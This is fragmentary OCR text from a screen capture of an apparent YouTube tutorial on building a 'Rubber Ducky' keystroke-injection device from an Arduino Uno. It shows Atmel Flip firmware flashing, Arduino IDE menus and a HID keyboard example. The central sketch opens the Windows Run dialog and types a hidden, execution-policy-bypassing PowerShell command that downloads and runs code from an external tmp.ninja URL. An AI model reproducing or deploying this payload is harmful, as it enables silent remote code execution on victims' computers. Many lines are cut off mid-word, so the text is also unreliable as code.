 RaxoCoding - YouTube
Rubber-ducky using ARDUINO -
Writebox
https://a.tmp.ninja/VgMkeKSo.txt
GitHub - SFE-Chris/UNO-HIDKey
github.com/SFE-Chris/UNO-HIDKeyboard-Library
Tp
ABP
off
Atmel Flip
File Buffer Device Settings Help
oard object by ending any Serial communication and resetting it to 9600 baud
Load HEX/A90 File
Look in:
Material_Rubber_Ducky_Arduino_UNO_R3
sketch_jul07b
Arduino-keyboard-0.3.hex
Arduino-usbserial-uno.hex
Recent Items
Desktop
Documents
This PC
Network
File name:
Arduino-usbserial-uno.hex
OK
Files of type:
Intel HEX and AVR A90 Files
Cancel
USB ON
Material_Rubber_Ducky_Arduino_UNO_R3
File
Pin to Qu
access
al_Rubber_Duc...
7 items
KeyboardHelloWorld | Arduino 1.8.19 (Windows Store 1.8.57.0)
File Edit Sketch Tools Help
KeyboardHello
Auto Format Ctrl+T
Archive Sketch
Fix Encoding & Reload
Manage Libraries... Ctrl+Shift+I
Serial Monitor Ctrl+Shift+M
Serial Plotter Ctrl+Shift+L
WiFi101 / WiFiNINA Firmware Updater
Board: "Arduino Uno"
Port
Get Board Info
Programmer: "AVRISP mkII"
Burn Bootloader
Serial ports
COM1
#include <HID
HIDKeyboard k
void setup()
keyboard.be
delay(2000)
keyboard.pr
keyboard.re
delay(200);
keyboard.pr
age return
keyboard.pr
keyboard.releaseKey();
delay(1000); // Wait for the run dialog to come up
keyboard.println("powershell -NoP -NonI -W Hidden -Exec Bypass \"IEX (New-Object System.Net.WebClient).DownloadFile(\\\"https://a.tmp
keyboard.pressSpecialKey(ENTER);
keyboard.releaseKey();
}
void loop() {
}
1
Arduino Uno on COM4
void loop() {
Keyboard.println("Hello Wor
Keyboard.pressSpecialKey(EN
Keyboard.releaseKey(); // R
Keyboard.pressKey('a'); //
Keyboard.releaseKey(); // R
Keyboard.pressKey(SHIFT, 'a
Keyboard.releaseKey(); // R
while(1); // Hold forever
}
OUTPUT:
Hello World!
aA
For more examples, please see the included
Type here to search
18°C Mostly cloudy
ENG
FR
1:00 PM
6/6/2022
3